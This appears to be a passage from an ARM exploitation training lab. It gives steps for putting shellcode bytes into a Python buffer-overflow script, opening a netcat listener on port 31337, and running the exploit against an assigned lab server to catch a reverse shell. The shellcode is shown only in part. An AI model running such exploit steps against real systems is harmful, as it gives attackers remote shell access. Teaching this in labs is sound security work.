 60
`
Client:
1.  Copy output and paste into python script. Replace ‘C’ with shellcode:
(May want to edit: materials/client/answers/arm_practice_lab_4.py)
buffer+='x80xf6xffx7e’
buffer+=("xe2x8fx10x01”
"xe1x2fxffx11”
…
"x00x68x00x00")
2.  Listen on port 31337:
nc –lvp 31337
3.  Run edited python script:
(Remember to Re-run httpdserver and attach with gdb on the server):
python arm_practice_lab_0.py <Assigned Server IP> <Port you run
server on>
4.  Check for shell on netcat listener
 